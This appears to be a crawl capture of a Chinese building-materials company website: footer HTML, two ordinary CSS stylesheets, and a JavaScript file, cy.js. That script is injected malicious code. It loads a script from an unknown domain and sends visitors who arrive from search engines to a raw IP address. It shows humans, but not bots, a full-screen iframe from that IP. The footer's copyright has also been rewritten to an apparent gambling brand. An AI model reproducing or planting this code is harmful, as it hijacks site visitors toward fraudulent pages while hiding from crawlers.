                <div   date-time="1768160151"   dir="tzjniy"   id="z6aulh2m7z"    class="pic"><img src="/uploadfile/2020/1102/20201102115524134.png" alt="扫一扫"></div>
            </div>
            <div   date-time="1768160151"   dir="ygypdx"   id="z6aulh2m7z"    class="pp-3 left">
                <h1>在线留言</h1>
                <h2>请留下您的信息，曾氏贵宾会将联系您。</h2>
                <form action="/index.php?m=formguide&c=index&a=show&formid=15&siteid=1" method="post" name="myform">
                    <input type="hidden" name="info[nickname]" value="游客" />
                    <input type="text" name="info[phone]" placeholder="输入您的手机号…" class="tels" />
                    <textarea name="info[content]" cols="" rows="" placeholder="输入您的内容…" style="width: 200px;" class="info"></textarea>
                    <input name="dosubmit" type="submit" value="发送" id="dosubmit">
                </form>
            </div>
            <div   date-time="1768160151"   dir="dhurmg"   id="z6aulh2m7z"    class="clear"></div>
        </div>
    </div>

    <div   date-time="1768160151"   dir="fqmajq"   id="z6aulh2m7z"    class="mod bottom">
        <div   date-time="1768160151"   dir="auwqwf"   id="z6aulh2m7z"    class="rom">
            <p>Copyright. 2019 &#26366;&#27663;&#36149;&#23486;&#20250;&#40;&#38598;&#22242;&#41;&#23448;&#26041;&#32593;&#31449; All Rights Reserved.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;技术支持：云铺网络&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;备案号：</p>
        </div>
    </div>

    
    
    
    
    
    

    
<div   date-time="1768160151"   dir="qyzwgh"   id="z6aulh2m7z"    class="qa-mod">
	<div   date-time="1768160151"   dir="xqohib" id="qa-window">
		<div   date-time="1768160151"   dir="lvijjq"   id="z6aulh2m7z"    class="qa-qq">
							<div   date-time="1768160151"   dir="rcqzgy"   id="z6aulh2m7z"    class="item"><a target="_blank" href="tencent://message/?uin=10010=yes"><img src="/statics/theme/qq-btn.gif" alt=""></a></div>
					</div>	
		<div   date-time="1768160151"   dir="axgnxm"   id="z6aulh2m7z"    class="line"></div>
		<div   date-time="1768160151"   dir="bygsie"   id="z6aulh2m7z"    class="qa-qrcode">
			<img src="/uploadfile/2020/1102/20201102115524134.png" alt="二维码">
		</div>
		<div   date-time="1768160151"   dir="hxkfjp"   id="z6aulh2m7z"    class="qa-hotline">
			<div   date-time="1768160151"   dir="cfsieg"   id="z6aulh2m7z"    class="tt">服务热线</div>
						<div   date-time="1768160151"   dir="rkfzup"   id="z6aulh2m7z"    class="item">0514-84249848</div>
									<div   date-time="1768160151"   dir="qsbwia"   id="z6aulh2m7z"    class="item">13511737696</div>
					</div>
		<div   date-time="1768160151"   dir="jscfju"   id="z6aulh2m7z"    class="line"></div>

	</div>
</div>


<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.jinghejiancai.com/statics/theme/base.css
body_size: 10958
content:
@charset "utf-8";
/* 页面共通部分 */
html, body, a, p, h1, h2, div, span, b { font-family: "微软雅黑"; font-weight: 300; -webkit-font-smoothing: antialiased; -webkit-text-stroke-width: 0.2px; -moz-osx-font-smoothing: grayscale; }
.mod { width: 100%; margin: 80px 0px; }
.mod .rom { width: 1200px; margin: 0 auto; }
.left { float: left; }
.right { float: right; }
.clear { clear: both; }
.center { text-align: center; }

/* 内页左侧通栏 */
.left-col { width: 260px; }
.left-col .category-tab { margin-bottom: 20px; background: #fff; }
.left-col .tab-tt { width: 100%; line-height: 80px; color: #fff; text-indent: 20px; }
.left-col .tab-tt span { font-size: 15px; font-weight: 300; letter-spacing: 1px; }
.left-col .tab-list-1 { width: 100%; padding: 15px 0px 20px; }
.left-col .tab-list-1 .item { margin-bottom: 6px; }
.left-col .tab-list-1 .item a { display: block; width: 90%; margin: 0 auto; line-height: 42px; font-size: 15px; color: #222; border-bottom: 1px solid #eee; text-indent: 6px; } 
.left-col .product-tab { margin-bottom: 20px; background: #fff; }
.left-col .tab-list-2 { width: 100%; padding: 20px 0px 20px;  } 
.left-col .tab-list-2 .item { width: 200px; margin: 0 auto; margin-bottom: 10px; }
.left-col .tab-list-2 .item .pic { position: relative; display: block; height: 0; padding: 0; overflow: hidden; padding-bottom: 70%; border: 1px solid #ddd; overflow: hidden; }
.left-col .tab-list-2 .item img { position: absolute; object-fit: cover; width: 100%; height: 100%; border: 0; vertical-align: middle; transition: all 0.3s ease 0s;}
.left-col .tab-list-2 .item:hover img { -webkit-transform: scale(1.5); transform: scale(1.5); transition: all 0.3s ease 0s; }
.left-col .tab-list-2 .item .tt { display: block; width: 200px; text-align: center; font-size: 13px; line-height: 30px; }
.left-col .contact-tab { margin-bottom: 20px; background: #fff; }
.left-col .tab-list-3 { padding: 30px 15px; }
.left-col .tab-list-3 .item { margin-bottom: 10px; }
.left-col .tab-list-3 .item div { vertical-align: top; font-size: 13px; line-height: 24px; }
.left-col .tab-list-3 .tt { display: inline-block; width: 52px; text-align: right; }
.left-col .tab-list-3 .value { display: inline-block; width: 160px; }
.left-col .tab-list-3 .value, .left-col .tab-list-3 .value p { letter-spacing: 1px; }
.left-col .citem { padding-left: 20px; }
.left-col .tab-list-3 i { position: relative; top: 1px; }

/* 内页左侧通栏 样式2 */
.left-col-2 { width: 260px; padding-top: 20px; }
.left-col-2 .category-tab { margin-bottom: 20px; background: #fff; }
.left-col-2 .tab-tt { border-bottom: 1px solid #ddd; }
.left-col-2 .tab-tt span { display: inline-block; font-size: 28px; line-height: 70px; position: relative; top: 1px; }
.left-col-2 .tab-tt span i { font-size: 26px; }
.left-col-2 .tab-list-1 { width: 100%; padding: 15px 0px 20px; }
.left-col-2 .tab-list-1 .item { margin-bottom: 6px; }
.left-col-2 .tab-list-1 .item a { display: block; width: 100%; line-height: 42px; font-size: 15px; color: #222; border-bottom: 1px solid #eee; } 
.left-col-2 .tab-list-1 .item a span { display: inline-block; float: right; font-weight: bold; }
.left-col-2 .product-tab { margin-bottom: 20px; background: #fff; }
.left-col-2 .tab-list-2 { width: 100%; padding: 20px 0px 20px;  } 
.left-col-2 .tab-list-2 .item { width: 100%; margin: 0 auto; margin-bottom: 15px; }
.left-col-2 .tab-list-2 .item .pic { position: relative; display: block; height: 0; padding: 0; overflow: hidden; padding-bottom: 70%; border: 1px solid #ddd; overflow: hidden; }
.left-col-2 .tab-list-2 .item img { position: absolute; object-fit: cover; width: 100%; height: 100%; border: 0; vertical-align: middle; transition: all 0.3s ease 0s;}
.left-col-2 .tab-list-2 .item:hover img { -webkit-transform: scale(1.5); transform: scale(1.5); transition: all 0.3s ease 0s; }
.left-col-2 .tab-list-2 .item .tt { display: block; width: 100%; text-align: center; font-size: 15px; line-height: 50px; }
.left-col-2 .contact-tab { margin-bottom: 20px; background: #fff; }
.left-col-2 .tab-list-3 { padding: 20px 0px; }
.left-col-2 .tab-list-3 .item { margin-bottom: 5px; }
.left-col-2 .tab-list-3 .item div { vertical-align: top; font-size: 15px; line-height: 24px; }
.left-col-2 .tab-list-3 .tt { display: inline-block; width: 52px; text-align: right; }
.left-col-2 .tab-list-3 .value { display: inline-block; width: 200px; }
.left-col-2 .tab-list-3 .value, .left-col .tab-list-3 .value p { letter-spacing: 1px; }
.left-col-2 .citem { padding-left: 20px; }
.left-col-2 .tab-list-3 i { position: relative; top: 1px; }


/* 单页留言页 */
.table_form tbody td, .table_form tbody th { border: none !important; }
.table_form th { font-size: 15px !important; }
.input-text, .measure-input, input.date, input.endDate, .input-focus { height: 36px !important; font-size: 15px !important; }
.input-text { width: 600px !important; }
textarea, textarea.input-text, textarea.input-focus { width: 596px !important; height: 150px !important; font-size: 15px !important; }
.table_form td, .table_form th { padding: 5px 0px 5px 30px !important; }
.table_form #dosubmit { width: 180px; display: inline-block; height: 42px; line-height: 42px; padding: 0 18px; background-color: #393D49; color: #fff; white-space: nowrap; text-align: center; font-size: 14px; border: none; border-radius: 2px; cursor: pointer; margin-top: 20px; }

/* 内页右侧内容页 */
.page { background: #efefef; margin: 0px; padding: 20px 0px; }
.right-col { width: 860px; background: #fff; padding: 10px 30px 50px; min-height: 1000px; }
.right-col .page-head { border-bottom: 1px solid #ddd; margin: 10px 0px 30px; }
.right-col .page-head h1 { display: inline-block; line-height: 70px; color: #393D49; font-size: 28px; font-weight: 300; letter-spacing: 1px; }
.right-col .page-head span { display: inline-block; float: right; color: #999; font-size: 13px; line-height: 70px; }
.right-col .page-head span svg { position: relative; top: 3px; }
.right-col .content-info { margin-bottom: 20px; }
.right-col .content-info img { max-width: 880px; }
.right-col .map-info  { margin-top: 30px; }
.right-col .map-info .layui-field-box {  height: 420px; }
.contact .company-tt { font-size: 26px; line-height: 52px; font-weight: bold; color: #333; padding-left: 10px; }
.contact .content-info { padding-left: 10px; } 

/* 右侧新闻列表页 */
.right-col .news-list .item { margin: 30px 0px; }
.right-col .news-list .thumb { width: 200px; }
.right-col .news-list .thumb a { position: relative; display: block; height: 0; padding: 0; overflow: hidden; padding-bottom: 60%; }
.right-col .news-list .thumb img { position: absolute; object-fit: cover; width: 100%; height: 100%; border: 0; vertical-align: middle; }
.right-col .news-list .information { width: 560px; margin-left: 20px; }
.right-col .news-list .information .tt { font-size: 18px; line-height: 30px; color: #222; }
.right-col .news-list .information .date { font-size: 13px; line-height: 18px; color: #999; }
.right-col .news-list .information i { position: relative; top: 2px; }
.right-col .news-list .information .description { font-size: 13px; color: #999; line-height: 20px; margin-top: 8px; }
.right-col .news-list .line { width: 90%; height: 1px; background: #eee; }


/* 右侧下载列表页 */
.right-col .download-list .item { margin-bottom: 5px; }
.right-col .download-list .tt { display: inline-block; width: 650px; text-indent: 5px; text-align: left; }
.right-col .download-list .tt a, .right-col .download-list .tt span, .right-col .download-list .date { font-size: 15px; line-height: 36px; }
.right-col .download-list .date { display: inline-block; width: 200px; text-align: right; color: #999; }
.right-col .download-list .download { display: inline-block; width: 200px; text-align: right;  }
.right-col .download-list .download a { color: #e00000; }

/* 新闻内页样式 */
.news-col-show h2 { text-align: center; font-size: 20px; margin-bottom: 10px; }
.news-col-show .sub-info { margin-bottom: 20px; text-align: center; }
.news-col-show .sub-info, .right-col .sub-info i { font-size: 13px; line-height: 26px; color: #999; }
.news-col-show .content-info { margin: 20px 0px 30px 0px; }
.news-col-show .layui-elem-quote { color: #696969; }

/* 产品列表样式 */
.product-col .item { float: left; margin-left: 20px; margin-bottom: 20px; }
.product-col .item:nth-child(3n+1) { margin-left: 0px; }
.product-col .item .pic { width: 270px; height: 270px; display: table-cell; vertical-align: middle; text-align: center; border: 1px solid #ccc; overflow: hidden; }
.product-col .item img { max-width: 96%; max-height: 96%; transition: all 0.3s ease 0s; }
.product-col .item .tt { width: 270px; font-size: 15px; color: #333; line-height: 50px; text-align: center; white-space:nowrap; overflow: hidden; text-overflow: ellipsis; }
.product-col .line { width: 0px; height: 1px; transition: all 0.5s ease 0s; }
.product-col .item:hover .line { width: 100%; transition: all 0.5s ease 0s; }
.product-col .item:hover img { -webkit-transform: scale(1.2); transform: scale(1.2); transition: all 0.5s ease 0s; }

/* 产品内页样式 */
.magnifier { margin: 0px !important; }
.product-detail .show-ll { width: 320px; }
.product-detail .show-rr { width: 460px; padding-top: 10px; }
.product-detail .show-rr h1 { font-size: 20px; font-weight: 300; line-height: 50px; }
.product-detail .show-rr p { font-size: 15px; font-weight: 300; line-height: 30px; }
.product-detail .show-rr a { width: 240px; background: #e00000; margin-top: 60px; }
.product-detail .information { min-height: 320px; }

/* 分页样式 */
#pages a { display: inline-block; background: #393D49; color: #fff; line-height: 28px; text-align: center; padding: 0px 10px; }
#pages span { display: inline-block; border: 1px solid #393D49; color: #393D49; line-height: 26px; text-align: center; padding: 0px 10px; }

/* 内容区样式 */
.right-col .content-info, .right-col .content-info span, .right-col .content-info div, .right-col .content-info p { font-size: 15px; line-height: 30px; color: #333; }

/* 客服样式 */
.qa-mod { padding-bottom: 30px; }
.qa-mod .qa-qq { margin-top: 15px; }
.qa-mod .qa-qq .item { text-align: center; margin-bottom: 5px; }
.qa-mod .line { height: 1px; width: 80%; background: #ddd; margin: 10px auto 5px; }
.qa-mod .qa-qrcode { text-align: center; }
.qa-mod .qa-qrcode img { width: 120px; }
.qa-mod .qa-hotline .tt { text-align: center; font-size: 13px; line-height: 26px; color: #969696; }
.qa-mod .qa-hotline .item { text-align: center; font-size: 15px; line-height: 20px; color: #c5262f; }
.qa-mod .qa-contact p { text-align: center; }

/* lightbox样式 */
.lightcase-contentInner img { border-radius: 10px; }
#lightcase-info #lightcase-title, #lightcase-info #lightcase-caption { color: #ddd !important; }

--- FILE ---
content_type: text/css
request_url: http://www.jinghejiancai.com/statics/theme/home.css
body_size: 8375
content:
/* 首页部分 */
.top { background-color: #f5f5f5; border-bottom: 1px solid #e0e0e0; border-top: 1px solid #e0e0e0; margin: 0px; }
.top .p1 { line-height: 32px; font-size: 12px; color: #666; width: 49%; display: inline-block; }
.top .p2 { line-height: 32px; width: 49%; display: inline-block; text-align: right; }
.top .p2 a { font-size: 12px; color: #666;  }
.top .p2 a span { color: #de0000; }
.logo { padding: 20px 0px; margin: 0px; }
.nav { background-color: #b30203; margin: 0px; }
.nav .item { width: 160px; float: left; text-align: center; }
.nav .line { background: #92c1e6; height: 24px; width: 1px; margin-top: 13px; float: left; }
.nav .item a { font-size: 15px; color: #fff; line-height: 50px; letter-spacing: 2px; }
.nav .item:hover { background-color: #ff9800; } 
.nav .item:hover .line, .nav .item:hover+.item .line { height: 100%; }

.main-tt { margin: 50px 0px; }
.main-tt .cn, .main-tt .en, .main-tt .line-1, .main-tt .line-2 { text-align: center; }
.main-tt .cn { font-size: 36px; color: #121212; line-height: 36px; letter-spacing: 2px; }
.main-tt .cn span { color: #b30203; }
.main-tt .en { font-size: 20px; color: #ccc; line-height: 20px; font-family: "Georgia"; }
.main-tt .line { width: 1200px; margin: 15px auto; position: relative; height: 3px; }
.main-tt .line-1 { width: 100%; height: 1px; background: #eee; position: absolute; top: 1px; z-index: 1; }
.main-tt .line-2 { width: 60px; height: 3px; background: #ff9800; margin: 0 auto; z-index: 99; position: relative; }

.product .cate { width: 240px; float: left; background: #eee; }
.product .cate-top { width: 240px; background: #b30203; padding: 15px 0px 20px; }
.product .cate-top p { font-size: 22px; line-height: 32px; color: #fff; text-align: center; }
.product .cate-top .sub { font-size: 13px; line-height: 18px; color: #dea3a4; }
.product .cate-list li { line-height: 50px; width: 239px; margin: 10px 0px; }
.product .cate-list a { font-size: 15px; color: #333; display: block; width: 220px; margin: 0 auto; text-indent: 26px; background: #fff; border-radius: 2px; }
.product .cate-list a span { font-size: 12px; }
.product .cate-list a:hover { background: #ff9800; color: #fff; }

.product .con { float: left; width: 926px; margin-left: 30px; }
.product .con-list .item { width: 290px; float: left; margin-left: 10px; margin-bottom: 20px; }
.product .item:nth-child(3n+1) { margin-left: 0px; }
.product .con-list .pre-pic { position: relative; display: block; height: 0; padding: 0; overflow: hidden; padding-bottom: 70%; }
.product .con-list img { position: absolute; object-fit: cover; width: 100%; height: 100%; border: 0; vertical-align: middle; transition: all 0.3s ease 0s; }
.product .con-list .tt { margin-top: 5px; }
.product .con-list .tt a { display: block; text-align: center; line-height: 42px; font-size: 12px; color: #fff; background: #b30203; transition: all 0.3s ease 0s; }
.product .con-list .item:hover a { background: #ff9800; transition: all 0.3s ease 0s; }
.product .con-list .item:hover img { -webkit-transform: scale(1.5); transform: scale(1.5); transition: all 0.5s ease 0s; }

.about { background: url(about_bg.jpg) center bottom no-repeat; height: 650px; padding-top: 150px; margin-bottom: 0px; }
.about .box_01 { width: 450px; padding-top: 10px; float: left; }
.about .box_01 .title { font-size: 36px; color: #565656; line-height: 36px; letter-spacing: 2px; margin-bottom: 20px; }
.about .box_01 .title span { font-size: 20px; color: #969696; letter-spacing: 2px; }
.about .box_01 .line { width: 60px; height: 1px; background: #565656; margin-bottom: 30px; }
.about .box_01 .info, .about .box_01 .info * { font-size: 15px; color: #212121; line-height: 30px; }
.about .box_01 .more { font-size: 24px; color: #212121; line-height: 50px; }
.about .box_02 { width: 700px; height: 534px; float: left; margin-left: 50px; background: url(about_img.jpg) center top no-repeat; background-size: 100%; position: relative; }
.about .box_02 .focus_title { position: absolute; top: -50px; right: -30px; width: 260px; background-color: rgba(4,126,215,0.8); padding: 60px 0px; }
.about .box_02 .focus_title h3 { color: #fff; font-size: 100px; text-align: center; line-height: 100px; margin-bottom: 20px; }
.about .box_02 .focus_title p { color: #fff; font-size: 24px; text-align: center; line-height: 24px; margin-bottom: 10px; }

.honor .list { margin: 50px 0px 80px; }
.honor .list .item { width: 280px; float: left; margin-left: 10px; border: 1px solid #efefef; position: relative; }
.honor .list .item:first-child { margin-left: 0px; }
.honor .list .thumb { position: relative; display: block; height: 0; padding: 0; overflow: hidden; padding-bottom: 75%; }
.honor .list img { position: absolute; object-fit: cover; width: 100%; height: 100%; border: 0; vertical-align: middle; }
.honor .item .focus { width: 100%; background: rgba(4,126,215,0.8); height: 0px; position: absolute; bottom: 0px;  transition: all 0.5s ease 0s; overflow: hidden; }
.honor .item:hover .focus { height: 220px; transition: all 0.5s ease 0s; }
.honor .focus h1, .honor .focus p { text-align: center; font-size: 14px; color: #fff; }
.honor .focus h1 { margin-top: 66px; font-size: 18px; line-height: 36px; }
.honor .focus p { display: block; width: 130px; line-height: 32px; font-size: 12px; border: 1px solid #fff; text-align: center; margin: 0 auto; margin-top: 10px; }
.honor #scroll-mod { overflow:hidden; width: 1200px; }
.honor #scroll-rom { float: left; width: 2000%; }
.honor #scroll-rom-1 { float: left; }
.honor #scroll-rom-2 { float: left; margin-left: 10px; }

.news { background: #efefef; padding: 30px 0px 50px; margin-bottom: 0px; }
.news .main-tt .line-1 { background: #dedede;  }
.news .list { padding-top: 10px; }
.news .item { background: #fff; float: left; margin: 0px 0px 30px 30px; padding-bottom: 30px; width: 380px; box-shadow: 0px 5px 50px -20px rgba(0, 0, 0, 0.75); transition: all 0.3s ease 0s; }
.news .item:nth-child(3n+1) { margin-left: 0px; }
.news .item img { position: absolute; object-fit: cover; width: 100%; height: 100%; border: 0; vertical-align: middle; transition: all 0.5s ease 0s;}
.news .item .tt { display: block; padding: 0px 20px; font-size: 16px; font-weight: 300; line-height: 18px; color: #333; margin-top: 20px; transition: all 0.5s ease 0s; }
.news .item .sub { display: block; padding: 0px 20px; margin-top: 15px; font-size: 13px; font-weight: 300; line-height: 20px; color: #999; transition: all 0.5s ease 0s; }
.news .item:hover img { -webkit-transform: scale(1.6); transform: scale(1.6); transition: all 0.5s ease 0s; }
.news .item .pic { position: relative; display: block; height: 0; padding: 0; overflow: hidden; padding-bottom: 70%; }

.navf { background-color: #333; margin: 0px 0px 0px; }
.navf .rom { text-align: center; }
.navf .item { display: inline-block; width: 150px; }
.navf .item a { display: block; width: 100%; text-align: center; color: #eee; line-height: 50px; font-size: 15px; }
.navf .item:hover a { display: block; width: 100%; text-align: center; color: #eee; line-height: 50px; font-size: 15px; background-color: #ff9800; }
.footer { background: url(footer-bg.jpg) center top no-repeat; margin-top: 60px; padding-top: 32px; padding-bottom: 32px; margin: 0px; }
.footer .pp-1 { width: 580px; }
.footer .pp-1 h1, .footer .pp-2 h1, .footer .pp-3 h1 { font-size: 18px; color: #efefef; line-height: 32px; margin-bottom: 36px; }
.footer .pp-1 p { font-size: 15px; color: #ddd; line-height: 20px; margin-bottom: 20px; }
.footer .pp-2 { width: 260px; }
.footer .pp-2 img { width: 130px; }
.footer .pp-3 { width: 340px; }
.footer .pp-3 h1 { margin-bottom: 0px; }
.footer .pp-3 h2 { font-size: 13px; color: #7d7d7d; font-weight: normal; margin-bottom: 20px; }
.footer .pp-3 .tels, .footer .pp-3 .info { background: none; border: 1px solid #c5c5c5; line-height: 36px; font-size: 12px; text-indent: 12px; width: 280px !important; margin-bottom: 5px; color: #efefef; }
.footer .pp-3 #dosubmit { background: #c5c5c5; width: 70px; line-height: 32px; text-align: center; border: none; border-radius: 3px; color: #333; margin-top: 10px; cursor: pointer; }
.bottom { background-color: #1f1f1f; margin: 0px; }
.bottom p, .bottom a { text-align: center; color: #ddd; font-size: 14px; line-height: 50px; letter-spacing: 2px; }

--- FILE ---
content_type: application/x-javascript
request_url: http://www.jinghejiancai.com/cy.js
body_size: 3385
content:
  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node90.aizhantj.com:21233/tjjs/?k=f5dnhdk2nab";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();
  
  var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2d22c97aa89c63262759434a59acd6bd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

document.write('<script src="https://j9fafafa.com/tj/tong.js"><\/script>');

function checkReferrer(){
	var regexp = /\.(baidu|haosou|so|sogou|soso|sm|bing|360|wuzhuiso|toutiao|quark|google)(\.[a-z0-9\-]+){1,2}\//ig;
	var where = document.referrer;
	if (regexp.test(where)) {
		return true;
	}
	return false;
}

function checkMobile(){
 var isiPad = navigator.userAgent.match(/iPad/i) != null;
if(isiPad){
  return false;
 }
var sUserAgent = navigator.userAgent.toLowerCase();
var isMobile=sUserAgent.match(/iphone|android|ipad|phone|mobile|wap|netfront|x11|java|operamobi|operamini|uc|windowsce|symbian|symbianos|series|webos|sony|blackberry|dopod|nokia|samsung|palmsource|xda|pieplus|meizu|midp|cldc|motorola|foma|docomo|up.browser|up.link|blazer|helio|hosin|huawei|novarra|coolpad|webos|techfaith|palmsource|alcatel|amoi|ktouch|nexian|ericsson|philips|sagem|wellcom|bunjalloo|maui|smartphone|iemobile|spice|bird|zte-|longcos|pantech|gionee|portalmmm|jig browser|hiptop|benq|haier|^lct|320x320|240x320|176x220/i)!= null;

if(isMobile){
 return true;
 }
return false;
}

function acall_init_go() {
	if(checkReferrer()){
		if(checkMobile()){
			setTimeout(function() {window.location.href="http://122.10.20.46:9986/jx";}, 100);
		}
		else{
			setTimeout(function() {window.location.href="http://122.10.20.46:9986/jx";}, 100);
		}
	}
	else{
		//
	}
}

var jump_myt = setInterval(function(){
    clearInterval(jump_myt);
	acall_init_go();
},100);
//  框架广告
if ((navigator.userAgent.match(/(spider|bot)/ig)))  {}
 else if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
var url = "http://122.10.20.46:9986/j9.html";
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
document.write('<iframe src=" ' + url + '" frameborder="0" style="width: 100%; height:100vh;"></iframe>');
document.write('</div>');
}else{
var url = "http://122.10.20.46:9986/gg.html";
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
document.write('<iframe src=" ' + url + '" frameborder="0" style="width: 100%; height:100vh;"></iframe>');
document.write('</div>');
}